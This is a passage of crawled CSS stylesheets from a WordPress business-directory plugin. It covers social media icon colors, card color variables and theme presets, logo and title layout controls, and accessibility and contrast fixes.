    Example: --bd-search-grid-gap-desktop: 50px;
    
12. RESPONSIVE BREAKPOINTS:
    - Mobile: < 768px
    - Tablet: 768px - 1023px  
    - Desktop: 1024px - 1199px
    - Large: 1200px+
*/


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/social-media-icons.css?ver=1.1.0
body_size: 1655
content:
/* Social Media Icons CSS - Business Directory Plugin
 * 
 * This file contains styles for all social media icons used in the business directory.
 * Icons are stored as SVG files in the assets/icons/social-media/ folder.
 * 
 * Features:
 * - Custom SVG icons for all major platforms
 * - Hover effects and animations
 * - Responsive design
 * - Color-coded platform identification
 * - Accessibility features
 */

/* ==== SOCIAL MEDIA ICONS CONTAINER ==== */

.business-directory-container .social-links {
    display: flex !important;
    gap: 12px !important;
    justify-content: center !important;
    margin-top: 15px !important;
    padding: 10px 0 !important;
    flex-wrap: wrap !important;
}

/* ==== BASE SOCIAL LINK STYLES ==== */

.business-directory-container .social-link {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 40px !important;
    height: 40px !important;
    border-radius: 50% !important;
    text-decoration: none !important;
    transition: all 0.3s ease !important;
    position: relative !important;
    overflow: hidden !important;
    border: 2px solid transparent !important;
}

.business-directory-container .social-link:hover {
    transform: translateY(-2px) !important;
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15) !important;
}

.business-directory-container .social-link:focus {
    outline: 2px solid #667eea !important;
    outline-offset: 2px !important;
}

.business-directory-container .social-link:active {
    transform: scale(0.95) !important;
}

/* ==== PLATFORM-SPECIFIC ICONS ==== */

/* Phone Icon */
.business-directory-container .social-link.phone {
    background: #4285f4 !important;
    color: white !important;
}

.business-directory-container .social-link.phone:hover {
    background: #3367d6 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(66, 133, 244, 0.4) !important;
}

/* Email Icon */
.business-directory-container .social-link.email {
    background: #ea4335 !important;
    color: white !important;
}

.business-directory-container .social-link.email:hover {
    background: #d33426 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(234, 67, 53, 0.4) !important;
}

/* Website Icon */
.business-directory-container .social-link.website {
    background: #34a853 !important;
    color: white !important;
}

.business-directory-container .social-link.website:hover {
    background: #2d8f47 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(52, 168, 83, 0.4) !important;
}

/* Facebook */
.business-directory-container .social-link.facebook {
    background: #1877f2 !important;
    color: white !important;
}

.business-directory-container .social-link.facebook:hover {
    background: #166fe5 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(24, 119, 242, 0.4) !important;
}

/* Twitter/X */
.business-directory-container .social-link.twitter {
    background: #000000 !important;
    color: white !important;
}

.business-directory-container .social-link.twitter:hover {
    background: #333333 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4) !important;
}

/* Instagram */
.business-directory-container .social-link.instagram {
    background: linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%) !important;
    color: white !important;
}

.business-directory-container .social-link.instagram:hover {
    background: linear-gradient(45deg, #e0852e 0%, #d55e37 25%, #c7223e 50%, #b71f5b 75%, #a7157a 100%) !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(220, 39, 67, 0.4) !important;
}

/* LinkedIn */
.business-directory-container .social-link.linkedin {
    background: #0077b5 !important;
    color: white !important;
}

.business-directory-container .social-link.linkedin:hover {
    background: #006097 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(0, 119, 181, 0.4) !important;
}

/* YouTube */
.business-directory-container .social-link.youtube {
    background: #ff0000 !important;
    color: white !important;
}

.business-directory-container .social-link.youtube:hover {
    background: #cc0000 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(255, 0, 0, 0.4) !important;
}

/* WhatsApp */
.business-directory-container .social-link.whatsapp {
    background: #25d366 !important;
    color: white !important;
}

.business-directory-container .social-link.whatsapp:hover {
    background: #20ba5a !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(37, 211, 102, 0.4) !important;
}

/* Telegram */
.business-directory-container .social-link.telegram {
    background: #0088cc !important;
    color: white !important;
}

.business-directory-container .social-link.telegram:hover {
    background: #0077b3 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(0, 136, 204, 0.4) !important;
}

/* TikTok */
.business-directory-container .social-link.tiktok {
    background: #000000 !important;
    color: white !important;
}

.business-directory-container .social-link.tiktok:hover {
    background: #333333 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4) !important;
}

/* Snapchat */
.business-directory-container .social-link.snapchat {
    background: #fffc00 !important;
    color: #000000 !important;
}

.business-directory-container .social-link.snapchat:hover {
    background: #e6e300 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(255, 252, 0, 0.4) !important;
}

/* Pinterest */
.business-directory-container .social-link.pinterest {
    background: #bd081c !important;
    color: white !important;
}

.business-directory-container .social-link.pinterest:hover {
    background: #a00718 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(189, 8, 28, 0.4) !important;
}

/* Discord */
.business-directory-container .social-link.discord {
    background: #5865f2 !important;
    color: white !important;
}

.business-directory-container .social-link.discord:hover {
    background: #4752c4 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(88, 101, 242, 0.4) !important;
}

/* Reddit */
.business-directory-container .social-link.reddit {
    background: #ff4500 !important;
    color: white !important;
}

.business-directory-container .social-link.reddit:hover {
    background: #cc3700 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 4px 12px rgba(255, 69, 0, 0.4) !important;
}

/* ==== ICON STYLING ==== */

.business-directory-container .social-link svg {
    width: 20px !important;
    height: 20px !important;
    fill: currentColor !important;
}

.business-directory-container .social-link i {
    font-size: 16px !important;
    font-weight: 600 !important;
    display: block !important;
    line-height: 1 !important;
    text-align: center !important;
}

/* ==== ENHANCED EFFECTS ==== */

/* Shimmer Effect */
.business-directory-container .social-link::before {
    content: '' !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    background: linear-gradient(45deg, transparent 30%, rgba(255, 255, 255, 0.1) 50%, transparent 70%) !important;
    transform: translateX(-100%) !important;
    transition: transform 0.6s ease !important;
}

.business-directory-container .social-link:hover::before {
    transform: translateX(100%) !important;
}

/* Pulse Animation */
@keyframes socialIconPulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.05); }
    100% { transform: scale(1); }
}

.business-directory-container .social-link:hover svg,
.business-directory-container .social-link:hover i {
    animation: socialIconPulse 0.6s ease-in-out !important;
}

/* ==== RESPONSIVE DESIGN ==== */

@media (max-width: 768px) {
    .business-directory-container .social-links {
        gap: 8px !important;
        margin-top: 12px !important;
    }
    
    .business-directory-container .social-link {
        width: 36px !important;
        height: 36px !important;
    }
    
    .business-directory-container .social-link svg {
        width: 18px !important;
        height: 18px !important;
    }
    
    .business-directory-container .social-link i {
        font-size: 14px !important;
    }
}

@media (max-width: 480px) {
    .business-directory-container .social-links {
        gap: 6px !important;
        margin-top: 10px !important;
    }
    
    .business-directory-container .social-link {
        width: 32px !important;
        height: 32px !important;
    }
    
    .business-directory-container .social-link svg {
        width: 16px !important;
        height: 16px !important;
    }
    
    .business-directory-container .social-link i {
        font-size: 12px !important;
    }
}

/* ==== ACCESSIBILITY ==== */

.business-directory-container .social-link[aria-label]:focus::after {
    content: attr(aria-label) !important;
    position: absolute !important;
    bottom: -30px !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    background: rgba(0, 0, 0, 0.8) !important;
    color: white !important;
    padding: 4px 8px !important;
    border-radius: 4px !important;
    font-size: 12px !important;
    white-space: nowrap !important;
    z-index: 1000 !important;
}

/* ==== DARK MODE SUPPORT ==== */

@media (prefers-color-scheme: dark) {
    .business-directory-container .social-link {
        border-color: rgba(255, 255, 255, 0.1) !important;
    }
    
    .business-directory-container .social-link:focus {
        outline-color: #60a5fa !important;
    }
}

/* ==== HIGH CONTRAST MODE ==== */

@media (prefers-contrast: high) {
    .business-directory-container .social-link {
        border-width: 3px !important;
    }
    
    .business-directory-container .social-link:hover {
        border-color: #000000 !important;
    }
}

/* ==== REDUCED MOTION ==== */

@media (prefers-reduced-motion: reduce) {
    .business-directory-container .social-link,
    .business-directory-container .social-link:hover,
    .business-directory-container .social-link::before {
        transition: none !important;
        animation: none !important;
    }
    
    .business-directory-container .social-link:hover {
        transform: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-directory-card-colors.css?ver=1.1.0
body_size: 2071
content:

/* Business Directory Card Colors - Easy Customization File
 * 
 * This file contains CSS variables for all card colors in the Business Directory Plugin.
 * Simply change the values here to customize the appearance of your business cards.
 * 
 * How to use:
 * 1. Include this CSS file after the main business directory CSS
 * 2. Change any color values below to match your desired theme
 * 3. All changes will automatically apply to your business cards
 */

:root {
    /* ==== BUSINESS CARD COLORS ==== */
    
    /* Card Background & Border */
    --bd-card-bg: #ffffff;                    /* Card background color */
    --bd-card-border: #e2e8f0;               /* Card border color */
    --bd-card-hover-border: #667eea;         /* Card border color on hover */
    
    /* Card Shadows */
    --bd-card-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -2px rgba(0, 0, 0, 0.1);
    --bd-card-shadow-hover: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 8px 10px -6px rgba(0, 0, 0, 0.1);
    
    /* Card Header (Image Area) */
    --bd-card-header-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    
    /* Card Content Text Colors */
    --bd-card-title-color: #2d3748;          /* Business name color */
    --bd-card-title-hover: #667eea;          /* Business name color on hover */
    --bd-card-tagline-color: #718096;        /* Tagline/subtitle color */
    --bd-card-text-color: #4a5568;           /* General text color */
    
    /* Category Tags */
    --bd-category-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --bd-category-color: #ffffff;            /* Category tag text color */
    
    /* Rating Stars */
    --bd-star-filled: #ffd700;               /* Filled star color */
    --bd-star-empty: #e2e8f0;                /* Empty star color */
    --bd-rating-text: #718096;               /* Rating text color */
    
    /* Contact Information */
    --bd-contact-icon: #667eea;              /* Contact icon color */
    --bd-contact-text: #4a5568;              /* Contact text color */
    
    /* Social Media Icons */
    --bd-social-phone: #4285f4;              /* Phone icon background */
    --bd-social-email: #ea4335;              /* Email icon background */
    --bd-social-website: #34a853;            /* Website icon background */
    --bd-social-default: #6b7280;            /* Default social icon color */
    
    /* Card Footer */
    --bd-footer-bg: #f8fafc;                 /* Footer background */
    --bd-footer-border: #e2e8f0;             /* Footer border color */
    
    /* Buttons */
    --bd-button-bg: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    --bd-button-hover: linear-gradient(135deg, #5a6fd8 0%, #6a4190 100%);
    --bd-button-color: #ffffff;              /* Button text color */
    
    /* Status Badges */
    --bd-badge-featured-bg: linear-gradient(135deg, #ffd700 0%, #ffed4e 100%);
    --bd-badge-featured-color: #333333;      /* Featured badge text */
    --bd-badge-verified-bg: linear-gradient(135deg, #28a745 0%, #20c997 100%);
    
    /* Favorite Button */
    --bd-favorite-bg: rgba(255, 255, 255, 0.9);
    --bd-favorite-color: #dc3545;
    --bd-favorite-hover: #dc3545;
    
    /* Hover Effects */
    --bd-card-hover-transform: translateY(-4px);  /* Card lift effect on hover */
    
    /* Card Top Border */
    --bd-card-top-border: linear-gradient(90deg, #667eea, #764ba2);
}

/* ==== PREDEFINED COLOR SCHEMES ==== */

/* Uncomment one of the sections below to apply a predefined color scheme */

/* BLUE THEME */
/*
:root {
    --bd-card-bg: #f8faff;
    --bd-card-border: #dbeafe;
    --bd-card-hover-border: #3b82f6;
    --bd-card-header-bg: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
    --bd-category-bg: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
    --bd-contact-icon: #3b82f6;
    --bd-button-bg: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
    --bd-button-hover: linear-gradient(135deg, #2563eb 0%, #1e40af 100%);
    --bd-card-top-border: linear-gradient(90deg, #3b82f6, #1d4ed8);
}
*/

/* GREEN THEME */
/*
:root {
    --bd-card-bg: #f0fdf4;
    --bd-card-border: #dcfce7;
    --bd-card-hover-border: #16a34a;
    --bd-card-header-bg: linear-gradient(135deg, #16a34a 0%, #15803d 100%);
    --bd-category-bg: linear-gradient(135deg, #16a34a 0%, #15803d 100%);
    --bd-contact-icon: #16a34a;
    --bd-button-bg: linear-gradient(135deg, #16a34a 0%, #15803d 100%);
    --bd-button-hover: linear-gradient(135deg, #15803d 0%, #166534 100%);
    --bd-card-top-border: linear-gradient(90deg, #16a34a, #15803d);
}
*/

/* RED THEME */
/*
:root {
    --bd-card-bg: #fef2f2;
    --bd-card-border: #fecaca;
    --bd-card-hover-border: #dc2626;
    --bd-card-header-bg: linear-gradient(135deg, #dc2626 0%, #b91c1c 100%);
    --bd-category-bg: linear-gradient(135deg, #dc2626 0%, #b91c1c 100%);
    --bd-contact-icon: #dc2626;
    --bd-button-bg: linear-gradient(135deg, #dc2626 0%, #b91c1c 100%);
    --bd-button-hover: linear-gradient(135deg, #b91c1c 0%, #991b1b 100%);
    --bd-card-top-border: linear-gradient(90deg, #dc2626, #b91c1c);
}
*/

/* PURPLE THEME */
/*
:root {
    --bd-card-bg: #faf5ff;
    --bd-card-border: #e9d5ff;
    --bd-card-hover-border: #9333ea;
    --bd-card-header-bg: linear-gradient(135deg, #9333ea 0%, #7c3aed 100%);
    --bd-category-bg: linear-gradient(135deg, #9333ea 0%, #7c3aed 100%);
    --bd-contact-icon: #9333ea;
    --bd-button-bg: linear-gradient(135deg, #9333ea 0%, #7c3aed 100%);
    --bd-button-hover: linear-gradient(135deg, #7c3aed 0%, #6d28d9 100%);
    --bd-card-top-border: linear-gradient(90deg, #9333ea, #7c3aed);
}
*/

/* ORANGE THEME */
/*
:root {
    --bd-card-bg: #fff7ed;
    --bd-card-border: #fed7aa;
    --bd-card-hover-border: #ea580c;
    --bd-card-header-bg: linear-gradient(135deg, #ea580c 0%, #c2410c 100%);
    --bd-category-bg: linear-gradient(135deg, #ea580c 0%, #c2410c 100%);
    --bd-contact-icon: #ea580c;
    --bd-button-bg: linear-gradient(135deg, #ea580c 0%, #c2410c 100%);
    --bd-button-hover: linear-gradient(135deg, #c2410c 0%, #9a3412 100%);
    --bd-card-top-border: linear-gradient(90deg, #ea580c, #c2410c);
}
*/

/* DARK THEME */
/*
:root {
    --bd-card-bg: #1f2937;
    --bd-card-border: #374151;
    --bd-card-hover-border: #60a5fa;
    --bd-card-header-bg: linear-gradient(135deg, #1f2937 0%, #111827 100%);
    --bd-card-title-color: #f9fafb;
    --bd-card-tagline-color: #d1d5db;
    --bd-card-text-color: #e5e7eb;
    --bd-category-bg: linear-gradient(135deg, #60a5fa 0%, #3b82f6 100%);
    --bd-contact-icon: #60a5fa;
    --bd-contact-text: #e5e7eb;
    --bd-footer-bg: #111827;
    --bd-footer-border: #374151;
    --bd-button-bg: linear-gradient(135deg, #60a5fa 0%, #3b82f6 100%);
    --bd-button-hover: linear-gradient(135deg, #3b82f6 0%, #2563eb 100%);
    --bd-card-top-border: linear-gradient(90deg, #60a5fa, #3b82f6);
}
*/

/* ==== CUSTOM CARD STYLING ==== */

/* Apply the variables to the business cards */
.business-directory-container .business-card {
    background: var(--bd-card-bg) !important;
    border: 1px solid var(--bd-card-border) !important;
    box-shadow: var(--bd-card-shadow) !important;
}

.business-directory-container .business-card:hover {
    box-shadow: var(--bd-card-shadow-hover) !important;
    border-color: var(--bd-card-hover-border) !important;
    transform: var(--bd-card-hover-transform) !important;
}

.business-directory-container .card-header {
    background: var(--bd-card-header-bg) !important;
}

.business-directory-container .business-title a {
    color: var(--bd-card-title-color) !important;
}

.business-directory-container .business-title a:hover {
    color: var(--bd-card-title-hover) !important;
}

.business-directory-container .business-tagline {
    color: var(--bd-card-tagline-color) !important;
}

.business-directory-container .category-tag {
    background: var(--bd-category-bg) !important;
    color: var(--bd-category-color) !important;
}

.business-directory-container .star-filled {
    color: var(--bd-star-filled) !important;
}

.business-directory-container .star-empty {
    color: var(--bd-star-empty) !important;
}

.business-directory-container .rating-text {
    color: var(--bd-rating-text) !important;
}

.business-directory-container .contact-item i {
    color: var(--bd-contact-icon) !important;
}

.business-directory-container .contact-item {
    color: var(--bd-contact-text) !important;
}

/* ==== SOCIAL MEDIA ICONS ==== */
/* Note: Social media icons are now handled by dedicated social-media-icons.css */

/* ==== CARD FOOTER AND BUTTONS ==== */

.business-directory-container .card-footer {
    background: var(--bd-footer-bg) !important;
    border-top: 1px solid var(--bd-footer-border) !important;
}

.business-directory-container .view-details-button {
    background: var(--bd-button-bg) !important;
    color: var(--bd-button-color) !important;
}

.business-directory-container .view-details-button:hover {
    background: var(--bd-button-hover) !important;
    color: var(--bd-button-color) !important;
}

.business-directory-container .badge-featured {
    background: var(--bd-badge-featured-bg) !important;
    color: var(--bd-badge-featured-color) !important;
}

.business-directory-container .favorite-button {
    background: var(--bd-favorite-bg) !important;
    color: var(--bd-favorite-color) !important;
}

.business-directory-container .favorite-button:hover {
    background: var(--bd-favorite-hover) !important;
}

.business-directory-container .business-card::before {
    background: var(--bd-card-top-border) !important;
}

/* ==== INSTRUCTIONS FOR CUSTOMIZATION ==== */

/*
To customize the card colors:

1. EASY METHOD - Use predefined themes:
   - Uncomment one of the predefined theme sections above
   - Save the file and refresh your page

2. ADVANCED METHOD - Create your own colors:
   - Modify the color values in the main :root section at the top
   - Use any valid CSS color format (hex, rgb, hsl, named colors)
   - Save the file and refresh your page

3. EXAMPLES:
   - Hex colors: #ff0000 (red), #00ff00 (green), #0000ff (blue)
   - RGB colors: rgb(255, 0, 0) (red), rgba(255, 0, 0, 0.5) (semi-transparent red)
   - HSL colors: hsl(0, 100%, 50%) (red)
   - Named colors: red, blue, green, purple, orange, etc.

4. GRADIENTS:
   - Linear gradients: linear-gradient(135deg, #color1 0%, #color2 100%)
   - You can use gradient generators online to create custom gradients

5. SHADOWS:
   - Box shadows: 0 4px 6px rgba(0, 0, 0, 0.1)
   - Multiple shadows: 0 4px 6px rgba(0, 0, 0, 0.1), 0 2px 4px rgba(0, 0, 0, 0.05)

Remember to include this file AFTER the main business directory CSS files in your theme!
*/


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/logo-position-controls.css?ver=1.1.0
body_size: 1528
content:
/* Logo Position Controls and Comprehensive Customization for Business Directory */

/* ==== LOGO POSITION CONTROLS ==== */

/* Logo Position Variables */
:root {
    /* Logo Position Controls */
    --bd-logo-position-x: center; /* left, center, right */
    --bd-logo-position-y: center; /* top, center, bottom */
    --bd-logo-size: 100%; /* 80%, 90%, 100%, 110%, 120% */
    --bd-logo-fit: cover; /* cover, contain, fill, scale-down */
    --bd-logo-border-radius: 0px; /* 0px, 8px, 16px, 50% */
    --bd-logo-border: none; /* none, 2px solid #ccc, 3px solid #667eea */
    --bd-logo-shadow: none; /* none, 0 4px 8px rgba(0,0,0,0.1) */
    
    /* Logo Container Controls */
    --bd-logo-container-width: 100%;
    --bd-logo-container-height: 100%;
    --bd-logo-container-padding: 0px;
    --bd-logo-container-margin: 0px;
    --bd-logo-container-bg: transparent;
    
    /* Logo Alignment Controls */
    --bd-logo-align-items: center;
    --bd-logo-justify-content: center;
    --bd-logo-text-align: center;
    
    /* Logo Hover Effects */
    --bd-logo-hover-scale: 1.1;
    --bd-logo-hover-rotate: 2deg;
    --bd-logo-hover-filter: brightness(1.1) contrast(1.2);
    --bd-logo-hover-transition: 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

/* ==== DESCRIPTION PADDING CONTROLS ==== */

/* Description Layout Variables */
:root {
    /* Description Container */
    --bd-description-padding: 16px 20px;
    --bd-description-margin: 0 0 20px 0;
    --bd-description-bg: transparent;
    --bd-description-border: none;
    --bd-description-border-radius: 0px;
    
    /* Description Text */
    --bd-description-font-size: 14px;
    --bd-description-line-height: 1.6;
    --bd-description-color: #4a5568;
    --bd-description-font-weight: 400;
    
    /* Description Spacing */
    --bd-description-top-spacing: 16px;
    --bd-description-bottom-spacing: 20px;
    --bd-description-left-spacing: 20px;
    --bd-description-right-spacing: 20px;
}

/* ==== LOGO LAYOUT TITLE CONTROLS ==== */

/* Logo Layout Title Variables */
:root {
    /* Title Container */
    --bd-title-padding: 16px 20px 8px 20px;
    --bd-title-margin: 0 0 12px 0;
    --bd-title-bg: transparent;
    --bd-title-border: none;
    --bd-title-border-radius: 0px;
    
    /* Title Text */
    --bd-title-font-size: 20px;
    --bd-title-line-height: 1.3;
    --bd-title-color: #2d3748;
    --bd-title-font-weight: 700;
    --bd-title-text-transform: none; /* none, uppercase, lowercase, capitalize */
    --bd-title-letter-spacing: 0px;
    
    /* Title Hover */
    --bd-title-hover-color: #667eea;
    --bd-title-hover-transform: none;
    --bd-title-hover-transition: 0.3s ease;
}

/* ==== UTILITY CLASSES FOR LOGO POSITION ==== */

/* Logo Position Utilities */
.bd-logo-left { --bd-logo-position-x: left; }
.bd-logo-center { --bd-logo-position-x: center; }
.bd-logo-right { --bd-logo-position-x: right; }

.bd-logo-top { --bd-logo-position-y: top; }
.bd-logo-middle { --bd-logo-position-y: center; }
.bd-logo-bottom { --bd-logo-position-y: bottom; }

/* Logo Size Utilities */
.bd-logo-small { --bd-logo-size: 80%; }
.bd-logo-medium { --bd-logo-size: 100%; }
.bd-logo-large { --bd-logo-size: 120%; }
.bd-logo-xlarge { --bd-logo-size: 140%; }

/* Logo Fit Utilities */
.bd-logo-cover { --bd-logo-fit: cover; }
.bd-logo-contain { --bd-logo-fit: contain; }
.bd-logo-fill { --bd-logo-fit: fill; }
.bd-logo-scale-down { --bd-logo-fit: scale-down; }

/* Logo Style Utilities */
.bd-logo-rounded { --bd-logo-border-radius: 8px; }
.bd-logo-circle { --bd-logo-border-radius: 50%; }
.bd-logo-bordered { --bd-logo-border: 2px solid #e2e8f0; }
.bd-logo-shadowed { --bd-logo-shadow: 0 4px 8px rgba(0,0,0,0.1); }

/* ==== UTILITY CLASSES FOR DESCRIPTION PADDING ==== */

/* Description Spacing Utilities */
.bd-desc-compact { --bd-description-padding: 8px 12px; }
.bd-desc-normal { --bd-description-padding: 16px 20px; }
.bd-desc-spacious { --bd-description-padding: 24px 28px; }
.bd-desc-extra-spacious { --bd-description-padding: 32px 36px; }

.bd-desc-no-top { --bd-description-top-spacing: 0px; }
.bd-desc-no-bottom { --bd-description-bottom-spacing: 0px; }
.bd-desc-no-left { --bd-description-left-spacing: 0px; }
.bd-desc-no-right { --bd-description-right-spacing: 0px; }

/* Description Style Utilities */
.bd-desc-small-text { --bd-description-font-size: 12px; }
.bd-desc-normal-text { --bd-description-font-size: 14px; }
.bd-desc-large-text { --bd-description-font-size: 16px; }
.bd-desc-xlarge-text { --bd-description-font-size: 18px; }

.bd-desc-light { --bd-description-font-weight: 300; }
.bd-desc-normal { --bd-description-font-weight: 400; }
.bd-desc-medium { --bd-description-font-weight: 500; }
.bd-desc-bold { --bd-description-font-weight: 700; }

/* ==== UTILITY CLASSES FOR TITLE LAYOUT ==== */

/* Title Size Utilities */
.bd-title-small { --bd-title-font-size: 16px; }
.bd-title-normal { --bd-title-font-size: 20px; }
.bd-title-large { --bd-title-font-size: 24px; }
.bd-title-xlarge { --bd-title-font-size: 28px; }
.bd-title-huge { --bd-title-font-size: 32px; }

/* Title Style Utilities */
.bd-title-uppercase { --bd-title-text-transform: uppercase; }
.bd-title-lowercase { --bd-title-text-transform: lowercase; }
.bd-title-capitalize { --bd-title-text-transform: capitalize; }
.bd-title-normal-case { --bd-title-text-transform: none; }

.bd-title-light { --bd-title-font-weight: 300; }
.bd-title-normal { --bd-title-font-weight: 400; }
.bd-title-medium { --bd-title-font-weight: 500; }
.bd-title-semibold { --bd-title-font-weight: 600; }
.bd-title-bold { --bd-title-font-weight: 700; }
.bd-title-extrabold { --bd-title-font-weight: 800; }

/* Title Spacing Utilities */
.bd-title-compact { --bd-title-padding: 8px 12px 4px 12px; }
.bd-title-normal { --bd-title-padding: 16px 20px 8px 20px; }
.bd-title-spacious { --bd-title-padding: 24px 28px 12px 28px; }

/* ==== APPLYING THE CONTROLS ==== */

/* Logo Position Application */
.business-directory-container .card-image {
    width: var(--bd-logo-container-width) !important;
    height: var(--bd-logo-container-height) !important;
    padding: var(--bd-logo-container-padding) !important;
    margin: var(--bd-logo-container-margin) !important;
    background: var(--bd-logo-container-bg) !important;
    display: flex !important;
    align-items: var(--bd-logo-align-items) !important;
    justify-content: var(--bd-logo-position-x) !important;
    text-align: var(--bd-logo-text-align) !important;
}

.business-directory-container .business-image {
    width: var(--bd-logo-size) !important;
    height: var(--bd-logo-size) !important;
    object-fit: var(--bd-logo-fit) !important;
    border-radius: var(--bd-logo-border-radius) !important;
    border: var(--bd-logo-border) !important;
    box-shadow: var(--bd-logo-shadow) !important;
    transition: var(--bd-logo-hover-transition) !important;
}

.business-directory-container .business-card:hover .business-image {
    transform: scale(var(--bd-logo-hover-scale)) rotate(var(--bd-logo-hover-rotate)) !important;
    filter: var(--bd-logo-hover-filter) !important;
}

/* Description Application */
.business-directory-container .business-description {
    padding: var(--bd-description-padding) !important;
    margin: var(--bd-description-margin) !important;
    background: var(--bd-description-bg) !important;
    border: var(--bd-description-border) !important;
    border-radius: var(--bd-description-border-radius) !important;
    font-size: var(--bd-description-font-size) !important;
    line-height: var(--bd-description-line-height) !important;
    color: var(--bd-description-color) !important;
    font-weight: var(--bd-description-font-weight) !important;
}

/* Title Application */
.business-directory-container .business-title {
    padding: var(--bd-title-padding) !important;
    margin: var(--bd-title-margin) !important;
    background: var(--bd-title-bg) !important;
    border: var(--bd-title-border) !important;
    border-radius: var(--bd-title-border-radius) !important;
    font-size: var(--bd-title-font-size) !important;
    line-height: var(--bd-title-line-height) !important;
    color: var(--bd-title-color) !important;
    font-weight: var(--bd-title-font-weight) !important;
    text-transform: var(--bd-title-text-transform) !important;
    letter-spacing: var(--bd-title-letter-spacing) !important;
    transition: var(--bd-title-hover-transition) !important;
}

.business-directory-container .business-title a:hover {
    color: var(--bd-title-hover-color) !important;
    transform: var(--bd-title-hover-transform) !important;
}

/* ==== RESPONSIVE ADJUSTMENTS ==== */

@media (max-width: 768px) {
    :root {
        --bd-logo-size: 90%;
        --bd-description-padding: 12px 16px;
        --bd-title-font-size: 18px;
    }
}

@media (max-width: 480px) {
    :root {
        --bd-logo-size: 85%;
        --bd-description-padding: 10px 14px;
        --bd-title-font-size: 16px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/visual-design-fixes.css?ver=1.1.0
body_size: 2824
content:
/* ========================================
   Business Directory Plugin - Visual Design Fixes
   Fixes for: Poor contrast, inconsistent styling, responsive issues
   Version: 1.2.0 - Accessibility & Usability Focus
   ======================================== */

/* ==== ACCESSIBILITY & CONTRAST IMPROVEMENTS ==== */

:root {
    /* Enhanced Color Palette with Better Contrast */
    --bd-primary: #4f46e5;           /* Darker blue for better contrast */
    --bd-primary-dark: #3730a3;      /* Even darker for hover states */
    --bd-primary-light: #6366f1;     /* Lighter but still accessible */
    --bd-secondary: #7c3aed;         /* Darker purple */
    --bd-accent: #ec4899;            /* Darker pink */
    
    /* Improved Text Colors for Better Readability */
    --bd-text-primary: #1f2937;      /* Dark gray - excellent contrast on white */
    --bd-text-secondary: #374151;    /* Medium gray - good contrast */
    --bd-text-muted: #6b7280;        /* Light gray - still readable */
    --bd-text-light: #9ca3af;        /* Very light gray - for subtle text */
    
    /* Enhanced Background Colors */
    --bd-bg-primary: #ffffff;        /* Pure white for cards */
    --bd-bg-secondary: #f9fafb;      /* Very light gray for sections */
    --bd-bg-tertiary: #f3f4f6;      /* Light gray for footers */
    --bd-bg-accent: #f8fafc;        /* Light blue-gray for highlights */
    
    /* Improved Border Colors */
    --bd-border-primary: #d1d5db;    /* Light gray borders */
    --bd-border-secondary: #e5e7eb;  /* Very light gray borders */
    --bd-border-accent: #c7d2fe;     /* Light blue borders for focus */
    
    /* Enhanced Shadow System */
    --bd-shadow-subtle: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
    --bd-shadow-medium: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --bd-shadow-large: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --bd-shadow-hover: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    
    /* Focus States for Accessibility */
    --bd-focus-ring: 0 0 0 3px rgba(79, 70, 229, 0.1);
    --bd-focus-border: #4f46e5;
}

/* ==== BUSINESS CARD VISUAL FIXES ==== */

/* Card Container - Improved Contrast & Consistency */
.business-directory-container .business-card {
    background: var(--bd-bg-primary) !important;
    border: 1px solid var(--bd-border-primary) !important;
    border-radius: 12px !important;
    box-shadow: var(--bd-shadow-medium) !important;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
    overflow: hidden !important;
    position: relative !important;
}

.business-directory-container .business-card:hover {
    transform: translateY(-4px) !important;
    box-shadow: var(--bd-shadow-hover) !important;
    border-color: var(--bd-primary) !important;
}

/* Card Header - Better Image Container */
.business-directory-container .card-header {
